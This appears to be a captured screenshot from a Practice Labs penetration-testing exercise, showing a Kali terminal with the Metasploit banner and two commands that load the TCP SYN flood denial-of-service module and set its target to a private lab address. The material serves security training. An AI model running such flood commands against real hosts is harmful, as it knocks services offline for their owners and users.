 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Wed 06:26 1
Terminal
File Edit View Search Terminal Help
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.3
RHOST => 192.168.0.3
msf5 auxiliary(dos/tcp/synflood) >